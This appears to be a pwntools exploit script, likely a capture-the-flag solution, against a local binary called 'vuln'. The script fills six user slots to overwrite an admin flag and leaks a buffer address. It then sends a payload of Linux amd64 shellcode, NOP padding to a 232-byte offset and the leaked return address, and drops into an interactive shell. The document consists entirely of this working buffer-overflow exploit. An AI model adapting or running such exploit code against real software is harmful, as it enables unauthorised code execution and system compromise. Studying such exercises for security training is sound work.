 1 from pwn import *
2
3 elf = context.binary = ELF("vuln", checksec=False)
4
5 p = process(elf.path)
6
7 offset = 232
8
9 # create 6 users and overwrite admin var
10 for fill in range(6):
11     p.sendline('1')
12     p.sendline(b'A'*4)
13     p.sendline(b'B'*4)
14
15 p.sendline('3')
16
17 # grabbing buffer address
18 p.recvuntil('stored at ')
19 buffer_addr = p64(int(p.recvline().rstrip(),16))
20
21 # crafting and sending payload
22 shellcode = asm(pwnlib.shellcraft.amd64.linux.sh())
23
24 payload = b''
25 payload += shellcode
26 payload += b'\x90' * (offset-len(shellcode))
27 payload += buffer_addr
28
29 p.sendline(payload)
30 p.sendline('4')
31 p.interactive()